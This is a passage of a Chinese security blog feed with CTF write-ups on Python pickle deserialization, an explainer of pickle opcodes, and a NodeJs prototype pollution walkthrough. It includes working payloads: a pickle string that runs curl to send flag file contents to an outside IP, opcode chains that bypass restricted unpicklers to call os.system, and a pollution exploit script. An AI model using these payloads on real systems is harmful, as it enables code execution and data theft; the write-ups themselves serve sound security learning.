&quot;__main__&quot;:    payload &#x3D; b&#39;cnt\nsystem\np0\n(Vcurl http:&#x2F;&#x2F;192.168.65.1:2333&#x2F;&#96;cat flag*&#96;\np1\ntp2\nRp3\n.&#39;    myPickleEngine &#x3D; PickleSerializer()    myPickleEngine.loads(payload)</code></pre><p>这里参照了Python官方给出的保证反序列安全的方法，通过自定义过程类中的find_class方法，来防止pickle自动引入一些危险的类，详见：<a href="https://docs.python.org/3.7/library/pickle.html#restricting-globals">pickle — Python object serialization</a>。但是不同的是，官方给出的是白名单，这里则是黑名单，所以，这里会存在绕过的问题。</p><p>可以看到的是，这里只允许引入使用builtins模块，即Python3内建模块，并禁止了一些函数，但是因为是黑名单，所以很其他一些遗漏的函数可供我们利用，比如我们可以使用<code>builtins.__dict__.get(&#39;eval&#39;)</code>来获得eval函数，要实现这样的结果，我们可以使用<code>getattr</code>，形如<code>builtins.getattr(builtins.__dict__,&#39;get&#39;)(&#39;eval&#39;)</code>,因为这里模块名是builtins，函数名为getattr或__dict__，都不在黑名单中，所以都可以绕过过滤。大致的OPCode像这样：<code>&quot;cbuiltins\ngetattr\n(cbuiltins\n__dict__\nS&#39;get&#39;\ntR(S&#39;eval&#39;\ntR.&quot;</code>，然后就可以利用eval来执行命令了：<code> pickle.loads(b&quot;cbuiltins\ngetattr\n(cbuiltins\n__dict__\nS&#39;get&#39;\ntR(S&#39;eval&#39;\ntR(S&#39;__import__(&#39;os&#39;).system(&#39;whoami&#39;)&#39;\ntR.&quot;)</code></p><h3 id="exp-1"><a href="#exp-1" class="headerlink" title="exp"></a>exp</h3><p><img src="https://chenlvtang.top/pics/image-20210904230700874.png" alt="image-20210904230700874"></p><h2 id="0x03-webtmp"><a href="#0x03-webtmp" class="headerlink" title="0x03 webtmp"></a>0x03 webtmp</h2><hr><h3 id="环境搭建-2"><a href="#环境搭建-2" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>使用Flask，直接run</p><h3 id="网站功能-2"><a href="#网站功能-2" class="headerlink" title="网站功能"></a>网站功能</h3><p><img src="https://chenlvtang.top/pics/image-20210905085818637.png" alt="image-20210905085818637"></p><p>需要输入base64加密后的Pickle数据，查看源码：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import secret#.....if request.method &#x3D;&#x3D; &#39;POST&#39;:    try:        pickle_data &#x3D; request.form.get(&#39;data&#39;)        if b&#39;R&#39; in base64.b64decode(pickle_data): # 不能包含R字符            return &#39;No... I don\&#39;t like R-things. No Rabits, Rats, Roosters or RCEs.&#39;        else:            result &#x3D; restricted_loads(base64.b64decode(pickle_data)) # 被反序列化            if type(result) is not Animal:                return &#39;Are you sure that is an animal???&#39;            correct &#x3D; (result &#x3D;&#x3D; Animal(secret.name, secret.category)) # 对比是否一致            return render_template(&#39;unpickle_result.html&#39;, result&#x3D;result, pickle_data&#x3D;pickle_data, giveflag&#x3D;correct)    except Exception as e:        print(repr(e))        return &quot;Something wrong&quot;</code></pre><p>如果和<code> Animal(secret.name, secret.category)</code>一致就会给出flag，但是我们并不知道secret中的name和category的值，所以也就得不到flag。可以看到这里直接禁止了R指令，另外还重写了find_class来限制：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">class RestrictedUnpickler(pickle.Unpickler):    def find_class(self, module, name):        if module &#x3D;&#x3D; &#39;__main__&#39;:            return getattr(sys.modules[&#39;__main__&#39;], name)        raise pickle.UnpicklingError(&quot;global &#39;%s.%s&#39; is forbidden&quot; % (module, name))</code></pre><p>好在我们可以利用Pickle中的<code>b</code>来进行变量覆盖。</p><h3 id="exp-2"><a href="#exp-2" class="headerlink" title="exp"></a>exp</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">import requestsimport pickleimport base64payload&#x3D;b&#39;c__main__\nsecret\n(S&quot;name&quot;\nS&quot;foo&quot;\nS&quot;category&quot;\nS&quot;bar&quot;\ndb(S&quot;foo&quot;\nS&quot;bar&quot;\ni__main__\nAnimal\n.&#39;exp &#x3D; base64.b64encode(payload).decode()print(exp)</code></pre><p><img src="https://chenlvtang.top/pics/image-20210905104428249.png" alt="image-20210905104428249"></p><h2 id="0x04-pyshv1"><a href="#0x04-pyshv1" class="headerlink" title="0x04 pyshv1"></a>0x04 pyshv1</h2><hr><h3 id="环境搭建-3"><a href="#环境搭建-3" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>懒得搭建了，直接用python运行<code>pyshv1\_files\task\home\task\server.py</code>就行了</p><h3 id="审题"><a href="#审题" class="headerlink" title="审题"></a>审题</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">#pickle.whitelist.append(&#39;sys&#39;) class RestrictedUnpickler(pickle.Unpickler):    def find_class(self, module, name):        if module not in whitelist or &#39;.&#39; in name:            raise KeyError(&#39;The pickle is spoilt :(&#39;)        return pickle.Unpickler.find_class(self, module, name)def loads(s):    &quot;&quot;&quot;Helper function analogous to pickle.loads().&quot;&quot;&quot;    return RestrictedUnpickler(io.BytesIO(s)).load()</code></pre><p>只允许导入sys模块，并且Object不能有点，来限制导入子模块（事实上我都不知道怎么导入子模块…）。sys模块又没有builtins模块中的getattr，不然还可以和那一题一样，看起来好像是没得搞了。其实还是有的搞的😋：<strong>sys模块中有个modules，是一个全局字典，会在python程序启动时，将导入过的模块放入字典之中，当下次再调用时，就可以直接从内存中取出，十分滴方便与快捷捏</strong>。由上，我们很容易就能够想到，sys模块也会在sys.modules之中。另外，我们注意到modules是一个字典，我们如果修改了字典的值，再次导入同名模块时，也会发生改变，而利用pickle来修改一个字典的值又是非常简单的。所以我们可以想到这样的骚操作：将sys.moudles中的sys的值为其他模块不断修改来实现在通过<code>sys.ObjectName</code>验证的同时又可以调用出其他模块中的方法。具体思路如下：</p><ul><li>将sys.modules中的sys的值改为sys.modules</li><li>因为此时的sys是一个字典，所以可以通过sys调用出get方法</li><li>通过get方法，来获得字典中os模块</li><li>修改字典中sys的值改为os</li><li>这时候就可以直接用sys来获取system函数了</li><li>利用system函数执行命令</li></ul><p>将以上思路转写成pickle：</p><ul><li>csys\nmodules\np0\nS’sys’\ng0\ns</li><li>csys\nget\np1\n</li><li>g1\n(S’os’\ntRp2\n</li><li>g0\nS’sys’\ng2\ns    (直接写sys\nS’sys’\ntg2\ns是不行的，p0任然指向的是原sys.moudles处，所以可以利用)</li><li>csys\nsystem\np3\n</li><li>g3\n(S’whoami’\ntR.</li></ul><p>组合一下得到payload：</p><p><code>b&quot;csys\nmodules\np0\nS&#39;sys&#39;\ng0\nscsys\nget\np1\ng1\n(S&#39;os&#39;\ntRp2\ng0\nS&#39;sys&#39;\ng2\nscsys\nsystem\np3\ng3\n(S&#39;whoami&#39;\ntR.&quot;</code></p><p><img src="https://chenlvtang.top/pics/image-20210907230739242.png" alt="image-20210907230739242"></p><h3 id="exp-3"><a href="#exp-3" class="headerlink" title="exp"></a>exp</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">import base64payload &#x3D; b&quot;csys\nmodules\np0\nS&#39;sys&#39;\ng0\nscsys\nget\np1\ng1\n(S&#39;os&#39;\ntRp2\ng0\nS&#39;sys&#39;\ng2\nscsys\nsystem\np3\ng3\n(S&#39;whoami&#39;\ntR.&quot;exp &#x3D; base64.b64encode(payload).decode()print(exp)</code></pre><p>虽然报错了，但是成功执行了我们的命令</p><p><img src="https://chenlvtang.top/pics/image-20210908090749697.png" alt="image-20210908090749697"></p><h2 id="0x05-pyshv2"><a href="#0x05-pyshv2" class="headerlink" title="0x05 pyshv2"></a>0x05 pyshv2</h2><hr><h3 id="环境搭建-4"><a href="#环境搭建-4" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>和上一题一样，懒得搭建了，待会直接运行就行了</p><h3 id="审计"><a href="#审计" class="headerlink" title="审计"></a>审计</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">#pickle.whitelist.append(&#39;structs&#39;)class RestrictedUnpickler(pickle.Unpickler):    def find_class(self, module, name):        if module not in whitelist or &#39;.&#39; in name:            raise KeyError(&#39;The pickle is spoilt :(&#39;)        module &#x3D; __import__(module)        return getattr(module, name)</code></pre><p>可以看到的是白名单这次是换了一个自定义模块，查看源码后，发现这是一个空的py文件。另外值得注意的是，这次这里的导入模块有点不同，官方是直接使用getattr(moudule,name)，这里多使用了一次__import__，所以这可能会造成一些问题。现在我们先不管这个，先来想想攻击思路（结合上面做的题，懒狗很自然的想到了下面的方法）：</p><ul><li>导入structs中的__dict__获得字典</li><li>向字典中添加’structs’，并将值设置为structs.__builtins__ </li><li>如果我们能直接用structs来表示字典中的’structs’，岂不是直接可以structs.get(“eval”)</li></ul><p>然后理想很丰满，现实很骨干，我们并不能直接用structs来表示字典中的structs。这时候我们就注意到上面多余的__import__，这个方法是存在于__builtins__中的，且现在我们已经可以获得，如果直接修改__import__的值为structs.__getattribure__，那么在我们使用cstructs\nget\n的时候，最后的调用岂不是就变成了<code>getattr(structs.__getattribute__(structs), &#39;get&#39;)</code>, 这样就可以直接执行命令了！？所以我们重写思路如下：</p><ul><li>导入structs中的__dict__获得字典，记为p0</li><li>导入structs.__builtins__ ，记为p1</li><li>为字典添加’structs’，并将值设为p1</li><li>修改p1中的__import__的值为structs.__getattribute__</li><li>通过structs导入get，然后调用eval执行命令</li></ul><p>写成pickle的形式，如下：</p><ul><li>cstructs\n__dict__\np0\n</li><li>cstructs\n__builtins__\np1\n</li><li>g0\nS’structs’\ng1\ns</li><li>g1\nS’__import__’\ncstructs\n__getattribute__\ns</li><li>cstructs\nget\n(S’eval’\ntR(S’pickle.sys.modules[\‘os\‘].system(\‘whoami\‘)’\ntR. (这里不能再使用__import__了，所以通过已经导入的pickle模块来调用system)</li></ul><p>拼接后，得到payload为：</p><p><code>cstructs\n__dict__\np0\ncstructs\n__builtins__\np1\ng0\nS&#39;structs&#39;\ng1\nsg1\nS&#39;__import__&#39;\ncstructs\n__getattribute__\nscstructs\nget\n(S&#39;eval&#39;\ntR(S&#39;pickle.sys.modules[\&#39;os\&#39;].system(\&#39;whoami\&#39;)&#39;\ntR.</code></p><h3 id="exp-4"><a href="#exp-4" class="headerlink" title="exp"></a>exp</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">import base64payload &#x3D; b&quot;cstructs\n__dict__\np0\ncstructs\n__builtins__\np1\ng0\nS&#39;structs&#39;\ng1\nsg1\nS&#39;__import__&#39;\ncstructs\n__getattribute__\nscstructs\nget\n(S&#39;eval&#39;\ntR(S&#39;pickle.sys.modules[\&#39;os\&#39;].system(\&#39;whoami\&#39;)&#39;\ntR.&quot;exp &#x3D; base64.b64encode(payload).decode()print(exp)</code></pre><h2 id="0x06-pyshv3"><a href="#0x06-pyshv3" class="headerlink" title="0x06 pyshv3"></a>0x06 pyshv3</h2><hr><h3 id="环境搭建-5"><a href="#环境搭建-5" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>懒得搭建</p><h3 id="审计-1"><a href="#审计-1" class="headerlink" title="审计"></a>审计</h3>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Python之Pickle反序列化</title>
      <link href="/2021/08/23/Python%E4%B9%8BPickle%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96/"/>
      <url>/2021/08/23/Python%E4%B9%8BPickle%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>之前学过有关Pickle的反序列化问题，但是好记心不如烂笔头，何况我还没有好记心…所以，过去这么久了，我都忘得差不多了，悲剧ε(┬┬﹏┬┬)3, 今天就及时的补上把。</p><p>本篇包含以下元素:</p><ul><li>Python中Pickle的介绍</li><li>Pickle反序列化的简单了解</li></ul><p><span style="color: red;">这里就不写实践了，我现在打算每次写了一个东西，下一篇专门写一个实践；过去的懒狗总是不太重视题目的实践，导致虽然学过，但遇到了还是无从下手，久而久之连理论也忘记了。学如逆水行舟，不进则退。大家做什么事情，还是要始终如一的，😋共勉</span></p><span id="more"></span><h2 id="0x01-Pickle"><a href="#0x01-Pickle" class="headerlink" title="0x01 Pickle"></a>0x01 Pickle</h2><hr><h3 id="简单介绍"><a href="#简单介绍" class="headerlink" title="简单介绍"></a>简单介绍</h3><p>Pickle是Python中用来序列化的一个模块，但是除此之外还有其他的模块，只是Pickle使用的比较普遍，且有些序列化模块在无法正常序列化或反序列化时会尝试去调用Pickle。</p><h3 id="简单的使用"><a href="#简单的使用" class="headerlink" title="简单的使用"></a>简单的使用</h3><p>如果是保存为文件，我们可以使用<code>dump()</code>和<code>load</code>分别来序列化和反序列化；如果是转换为字节流，我们可以使用<code>dumps</code>和<code>loads</code>：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import pickleimport osclass Chenlvtang:    name &#x3D; &quot;&quot;    id &#x3D; 123    def __init__(self, name, id):        self.name &#x3D; name        self.id &#x3D; id    def printf(self):        print(&quot;Hello&quot;)if __name__ &#x3D;&#x3D; &quot;__main__&quot;:    chen &#x3D; Chenlvtang(&quot;chenlvtang&quot;, 8003119052)        #file    with open(&quot;seri_test&quot;, &quot;wb&quot;) as file:        pickle.dump(chen, file) #serialize    with open(&quot;seri_test&quot;, &quot;rb&quot;) as file:        c &#x3D; pickle.load(file) #unserialize        c.printf()    #bytes    seri_test &#x3D;  pickle.dumps(chen)    print(&quot;String Serialize:  \n&quot;)    print(seri_test)    c &#x3D; pickle.loads(seri_test)    c.printf()</code></pre><h3 id="简单的原理"><a href="#简单的原理" class="headerlink" title="简单的原理"></a>简单的原理</h3><p>上面的程序输出一个经Pickle处理过后的字符串，如下：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">b&#39;\x80\x03c__main__\nChenlvtang\nq\x00)\x81q\x01&#125;q\x02(X\x04\x00\x00\x00nameq\x03X\n\x00\x00\x00chenlvtangq\x04X\x02\x00\x00\x00idq\x05\x8a\x05\xcc\xe7\x05\xdd\x01ub.&#39;</code></pre><p>“我看不懂，但是我大受震惊”，隐约还是能看到”name”和”chenlvtang”这种的，有点类似于PHP的序列化，但是还有一些奇奇怪怪的东西。其实这些看不懂的东西，是Pickle的OPCode(Operation Code)，即操作码，顾名思义，就是会完成一些操作。我们可以在pickle.py (位于Python的lib文件夹中) 中看到关于这些操作码的详解：</p><p><img src="https://chenlvtang.top/pics/image-20210825154342323.png" alt="image-20210825154342323"></p><p>可以看到，它还是有多版本的，新版本大概是添加了新的功能，所以他是向下兼容的，并且它的第一个版本（<em>protocol 0</em>）采用的都是可见字符，在之后的版本中才加入了<code>\x8c</code>这种不可见字符。在源码中我们还能发现Pickle的load(s)和dump(s)分别由<code>_Unpickler</code>和<code>_pickler</code>类中的对应方法实现：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">def _dump(obj, file, protocol&#x3D;None, *, fix_imports&#x3D;True, buffer_callback&#x3D;None):    _Pickler(file, protocol, fix_imports&#x3D;fix_imports,             buffer_callback&#x3D;buffer_callback).dump(obj)    def _load(file, *, fix_imports&#x3D;True, encoding&#x3D;&quot;ASCII&quot;, errors&#x3D;&quot;strict&quot;,          buffers&#x3D;None):    return _Unpickler(file, fix_imports&#x3D;fix_imports, buffers&#x3D;buffers,                     encoding&#x3D;encoding, errors&#x3D;errors).load()</code></pre><p>如果继续跟进上面两个类，还可以发现他们采用了两个重要的数据结构：栈和存储区（标签区），Pickle正是通过这个两个重要的结构与OPCode，从而实现了序列化和反序列化，我们将在后文更详细的介绍这两个结构。</p><p>现在为了更加深入的了解Python反序列化的原理，我们下面就先来了解并熟悉一下这些OPCode吧。</p><h2 id="0x02-OPCode"><a href="#0x02-OPCode" class="headerlink" title="0x02 OPCode"></a>0x02 OPCode</h2><hr><h3 id="啰嗦一下"><a href="#啰嗦一下" class="headerlink" title="啰嗦一下"></a>啰嗦一下</h3><p>上面说到了，OPCode是有多个协议版本的，但是它向下兼容且第一个版本采用的都是可见字符，所以为了便于我们分析，我们这里就基于第一个版本（V0）来学习。但是不同Python版本，所采用的默认OPCode版本不同，那么我们要怎么指定版本呢？其实很简单，只需要在序列化函数中指定就好了，如：<code>dumps(chen, 0)</code>即使指定了初始版本。</p><h3 id="pickletools"><a href="#pickletools" class="headerlink" title="pickletools"></a>pickletools</h3><p>改变版本后，我们得到了如下的字符串：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">b&#39;ccopy_reg\n_reconstructor\np0\n(c__main__\nChenlvtang\np1\nc__builtin__\nobject\np2\nNtp3\nRp4\n(dp5\nVname\np6\nVchenlvtang\np7\nsVid\np8\nL8003119052L\nsb.&#39;</code></pre><p>可能大家还是会觉得，“虽然比之前更加的易懂了，但如果不去源码里一个个对照操作码，还是看不懂，源码又不想看，看又看不懂，只能不看这样子才能维持的下去~”。确实，还好Python贴心的为我们这种懒狗准备了一个工具——“pickletools”。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">seri_test &#x3D;  pickle.dumps(chen, 0)print(&quot;String Serialize:  \n&quot;)print(seri_test)pickletools.dis(seri_test) #使用dis即可反汇编</code></pre><p>得到的结果如下图所示：</p><p><img src="https://chenlvtang.top/pics/image-20210825162452781.png" alt="image-20210825162452781"></p><p>上文提到了，pickle是通过栈和存储区两个重要的结构与OPCode的配合实现了序列化，在开始详细介绍每个操作码的具体作用前，我们有必要先了解这两种结构。</p><h3 id="栈和存储区"><a href="#栈和存储区" class="headerlink" title="栈和存储区"></a>栈和存储区</h3><p>栈（Stack）： 栈分为当前栈和前序栈（metastack），当前栈专门用来处理栈顶数据，前序栈则是处理除栈顶外的数据。</p><p>存储区（memo）：用来存储经过处理完后的变量，采用类似于数组的形式，用索引来取得值。</p><p><img src="https://chenlvtang.top/pics/image-20210826145905953.png" alt="image-20210826145905953"></p><h3 id="操作码"><a href="#操作码" class="headerlink" title="操作码"></a>操作码</h3><p>在大概了解了这两种结构后，我们便来细细的探究V0版本之下一些常见的操作码具体含义：</p><ul><li><p><code>.</code>：用来表示反序列化的结束</p></li><li><p><code>I S V</code>:  一般大写的字母都是表示某个数据类型，这里我只指出常见的三种，其实还有其他一些。 I 表示整数，S表示字符串，V表示Unicode字符，后接详细数据，换行符<code>\n</code>表示数据的结束, 然后数据会被压入栈中，例子如下（注意最后有个结束符）：</p><p><img src="https://chenlvtang.top/pics/image-20210826152229960.png" alt="image-20210826152229960"></p></li><li><p><code>(</code>：向栈中压入一个特殊的Mark Object，作为后面创建元组、字典、列表的标记</p></li><li><p><code>t、d、l</code>：分别为创建元组、字典、列表。创建时，先弹栈，直到遇到上面<code>(</code>压入栈中的Mark，此时创建结束，弹出Mark后，把创建好的元组(字典、列表)压入栈中，一张经典动图如下:</p><img src="https://chenlvtang.top/pics/pickle.gif" width=500/><p>实例如下:</p><p><img src="https://chenlvtang.top/pics/image-20210826154632109.png" alt="image-20210826154632109"></p><p>注意上面创建字典的时候，必须是key，value这样的属性依次出现。</p></li><li><p><code>]、&#125;、)</code>：分别往栈中压入空的列表、字典、元组。</p><p><img src="https://chenlvtang.top/pics/image-20210826155229570.png" alt="image-20210826155229570"></p></li><li><p><code>s、u、a、e</code>：这几个都是对创建的列表等(除元组，因为元组一旦创建，不允许修改)的操作。s为往空字典中添加由栈顶端两个元素构成的一对键值（如果键相同，会更新值），相当于<code> dict[key] = value</code>; <code>u</code>为更新多个键值，要配合之前的Mark来使用，相当于<code>pydict[keyi] = valuei for i in 1, 2, ..., n</code>；<code>a</code>为往列表中更新一个元素，相当于<code>list.append(value)</code>; <code>e</code>为向列表更新多个元素，和u一样也要搭配Mark来使用。实例如下:</p><p><img src="https://chenlvtang.top/pics/image-20210826163945476.png" alt="image-20210826163945476"></p></li><li><p><code>c</code>：通过调用find_class方法将一个全局object压入栈中，需要两个参数，第一个参数为模块名，第二参数为类名，同样的，是以换行符来界定参数是否结束，实例如下：</p><p><img src="https://chenlvtang.top/pics/image-20210826205155980.png" alt="image-20210826205155980"></p></li><li><p><code>p</code>：把栈顶元素放入memo，索引的类型是string</p></li><li><p><code>g</code>:  把存入memo的变量取出，索引类型是string</p></li><li><p><code>R</code>：弹出栈顶的元组(arg1,arg2…)为参数，再弹出新栈顶的object，组成object(arg1,arg2..)执行，然后把执行结果压回栈中，当使用了<code>__reduce__</code>方法（这个方法会告诉pickle反序列化时做什么，相当于PHP中的__wakeup, 要在类中使用）会生成R指令，实例如下：</p><p><img src="https://chenlvtang.top/pics/image-20210826212322486.png" alt="image-20210826212322486"></p></li><li><p><code>b</code>:  用栈顶的字典给栈顶下的Object（即第二个元素）的某个属性更新值，实例如下：</p><p><img src="https://chenlvtang.top/pics/image-20210905102643935.png" alt="image-20210905102643935"></p></li><li><p><code>i、o</code>: 创建实例，但是传参方式有点区别。i 是以其后的一个元素为模块名，第二个为类或方法名，然后将从mark开始的元素作为参数，实例如下：</p><p><img src="https://chenlvtang.top/pics/image-20210905094059493.png" alt="image-20210905094059493"></p><p>o则是以mark后的一个元素为Object（常用c引入），之后的所有为参数，实例如下：</p><p><img src="https://chenlvtang.top/pics/image-20210905101230645.png" alt="image-20210905101230645"></p></li></ul><h3 id="懒狗的结尾"><a href="#懒狗的结尾" class="headerlink" title="懒狗的结尾"></a>懒狗的结尾</h3><p>就先学到这里吧，一开始得到的那一坨，你现在应该看得懂了，我懒得重新分析了。😴 下一篇文章里我们将来学习反序列化漏洞的利用</p><h2 id="0x03-参考文章"><a href="#0x03-参考文章" class="headerlink" title="0x03 参考文章"></a>0x03 参考文章</h2><hr><p><a href="https://x5tar.com/posts/python-pickle-unserialize/#0x02-opcode-%E7%AE%80%E4%BB%8B">Python pickle 反序列化安全简述 - X5tar’s Blog</a></p><p><a href="https://www.freebuf.com/articles/web/252189.html">Python Pickle反序列化漏洞 - FreeBuf网络安全行业门户</a></p><p><a href="https://zhuanlan.zhihu.com/p/89132768">从零开始python反序列化攻击：pickle原理解析 &amp; 不用reduce的RCE姿势 - 知乎 (zhihu.com)</a></p><p><a href="https://juliahub.com/docs/Pickle/LAUNc/0.2.2/opcode/">OpCodes · Pickle.jl (juliahub.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>NodeJs原型链污染的实践</title>
      <link href="/2021/08/17/NodeJs%E5%8E%9F%E5%9E%8B%E9%93%BE%E6%B1%A1%E6%9F%93%E7%9A%84%E5%AE%9E%E8%B7%B5/"/>
      <url>/2021/08/17/NodeJs%E5%8E%9F%E5%9E%8B%E9%93%BE%E6%B1%A1%E6%9F%93%E7%9A%84%E5%AE%9E%E8%B7%B5/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>之前学习过NodeJs中的原型链污染（<a href="https://chenlvtang.top/2021/03/03/JS%E5%8E%9F%E5%9E%8B%E9%93%BE%E6%B1%A1%E6%9F%93%E6%94%BB%E5%87%BB/">JS原型链污染攻击</a>），但却从来没有自己实践过，导致在CTF比赛中遇到也不做，所以这次我们就专门来做几个题目。</p><p>本篇包含：</p><ul><li>原型链污染的利用</li><li>一些杂七杂八的废话</li></ul><p><span style="color:red;">懒狗把收集的题目都放到Github了（<a href="https://github.com/chenlvtang/NodeJsPrototypePollution">chenlvtang&#x2F;NodeJsPrototypePollution</a>），可以fork一份来自己练练</span></p><p><span style="color:orange">之前学的原型链还是浅显了一点，这里有篇超详细的文章（<a href="https://alexzhong22c.github.io/2017/08/08/js-proto/">理解prototype、__proto__和constructor等关系 | Alex Zhong</a>），附上一张复杂的图</span></p><img src="https://chenlvtang.top/pics/JS.png" width=500 /><span id="more"></span><h2 id="0x01-chall-4"><a href="#0x01-chall-4" class="headerlink" title="0x01 chall_4"></a>0x01 chall_4</h2><hr><h3 id="环境搭建"><a href="#环境搭建" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>在题目文件夹中使用CMD，输入命令<code>node app.js</code>即可。访问 &#x2F; 会报错，因为少东西，但这并不影响我们做题，访问 &#x2F;admin即可，然后开始审计源码吧。</p><p><img src="https://chenlvtang.top/pics/image-20210817204712275.png" alt="image-20210817204712275"></p><h3 id="源码审计"><a href="#源码审计" class="headerlink" title="源码审计"></a>源码审计</h3><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">app.get(&#39;&#x2F;admin&#39;, (req, res) &#x3D;&gt; &#123; &#x2F;*this is under development I guess ??*&#x2F;if(user.admintoken &amp;&amp; req.query.querytoken &amp;&amp; md5(user.admintoken) &#x3D;&#x3D;&#x3D; req.query.querytoken)&#123;res.send(&#39;Hey admin your flag is &lt;b&gt;flag&#123;prototype_pollution_is_very_dangerous&#125;&lt;&#x2F;b&gt;&#39;);&#125; else &#123;res.send(&quot;TRY YOUR BEST!HACKER&quot;);&#x2F;&#x2F; res.status(403).send(&#39;Forbidden&#39;);&#125;&#125;)</code></pre><p>可以看到，只要我们的访问参数querytoken和user.admintoken的md5值相同即可获得flag，但是代码中user并没有声明admintoken，只是一个空数组：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">var user &#x3D; []; &#x2F;&#x2F;empty for now</code></pre><p>所以这里需要我们用原型链污染，来创建一个admintoken，下面就找可以污染的点吧。一般是先找可控的参数，然后再看能不能被污染，这里很容易就可以找到一个可污染的地方:</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">app.post(&#39;&#x2F;api&#39;, (req, res) &#x3D;&gt; &#123;var client &#x3D; req.body;var winner &#x3D; null;if (client.row &gt; 3 || client.col &gt; 3)&#123;client.row %&#x3D; 3;client.col %&#x3D; 3;&#125;matrix[client.row][client.col] &#x3D; client.data;console.log(matrix);for(var i &#x3D; 0; i &lt; 3; i++)&#123;    &#x2F;&#x2F;巴拉巴拉    &#125;&#x2F;&#x2F;foobar&#125;)</code></pre><p> 可以看到这里的client直接从请求中读取，然后会用<code>    matrix[client.row][client.col] = client.data;</code>来赋值给matrix这个数组（注意user恰好也是个数组），而这里参数又都是可控的，我们完全可以进行原型链污染，太简单了，直接看下面的exp吧。</p><h3 id="exp"><a href="#exp" class="headerlink" title="exp"></a>exp</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">import requestsurl &#x3D; &quot;http:&#x2F;&#x2F;127.0.0.1:3000&quot;body_1 &#x3D; &#123;    &quot;row&quot;: &quot;__proto__&quot;,    &quot;col&quot;: &quot;admintoken&quot;,    &quot;data&quot;: &quot;chenlvtang&quot;&#125;body_2&#x3D;&#123;    &quot;querytoken&quot;: &quot;d51337dce036325f3dafd6037f342c42&quot;&#125;rq_1 &#x3D; requests.post(url &#x3D; url + &quot;&#x2F;api&quot;, json&#x3D; body_1) #must use JSONprint(rq_1.text)rq_2 &#x3D; requests.get(url &#x3D; url + &quot;&#x2F;admin&quot;, params &#x3D; body_2)print(rq_2.text)</code></pre><p>这里一定要用json的原因, 应该是代码中解析body用的是JSON。</p><h2 id="0x02-8-bit-pub"><a href="#0x02-8-bit-pub" class="headerlink" title="0x02 8-bit pub"></a>0x02 8-bit pub</h2><hr><h3 id="环境搭建-1"><a href="#环境搭建-1" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>看了一下，环境要mysql还要搭建一个SMTP服务，实在难顶，有个Dockerfile就好了。所以这题我就没做。</p><h2 id="0x03-hardjs"><a href="#0x03-hardjs" class="headerlink" title="0x03 hardjs"></a>0x03 hardjs</h2><hr><h3 id="环境搭建-2"><a href="#环境搭建-2" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>这题虽然给了Dockerfile, 但没想到浪费了我更多时间，一开始是虚拟机嗝屁了，搞了半天，最后没办法只有死马当活马医，试了网上的说法“关闭虚拟机设置中的3D图形”，结果好了 : )</p><p>然后开始<code>docker build -t hardjs:0.1 ./</code>，结果也接连报错。首先是mysql装不上，所以我看网上的说法，换成了mariadb，好起来了。结果后面又是阿里云的源有问题，注释后终于能够build完。<code>docker run -p 80:80 -it xxxx</code>，本来以为好起来了，结果又是一份意想不到的惊喜，提示”&#x2F;start.sh”不存在，麻了，明明Dockerfile里写了命令，无奈，只能从Ubuntu转战Kali。</p><p>换到Kali后，又是一个惊喜，直接报个错，什么not signed之类的，上stackoverflow查一下，告诉我是容器或者镜像开太多了，麻了，<code>docker rm/rmi</code>一阵删除,  然后开始build。最后run一下，终于搭建好了，也是不容易….</p><p><img src="https://chenlvtang.top/pics/image-20210817213836495.png" alt="image-20210817213836495"></p><h3 id="网站功能测试"><a href="#网站功能测试" class="headerlink" title="网站功能测试"></a>网站功能测试</h3><p>先看看这网站是干啥的。注册完进来后，就是管理员用户，可以进行一些留言和公告和wiki的编辑，应该是存在XSS漏洞，先找找看。</p><p><img src="https://chenlvtang.top/pics/image-20210817214930459.png" alt="image-20210817214930459"></p><p>可以看到，是能够插入JS代码的，但不知道什么原因，不能够成功执行弹窗，没其他测试点了，看源码吧。</p><h3 id="源码审计-1"><a href="#源码审计-1" class="headerlink" title="源码审计"></a>源码审计</h3><p>首先在package.json的目录下使用命令<code>npm audit</code>（需要有package-lock.json），这个命令可以帮我检查是否有采用含有已知漏洞的组件（另外如果你用vscode打开的话，vscode也会显示出哪些组件有漏洞，vscode 永远的神！）</p><p><img src="https://chenlvtang.top/pics/image-20210820205037966.png" alt="image-20210820205037966"></p><p>可以看到，里面有一个组件存在高危的原型链污染漏洞，访问给出的链接，可以查看到POC：</p><p><img src="https://chenlvtang.top/pics/image-20210820205531577.png" alt="image-20210820205531577"></p><p>然后我们在源码之中搜索这个方法，看看是否存在这个函数的使用，如果存在，那么我们就有机会进行原型链的污染。</p><p><img 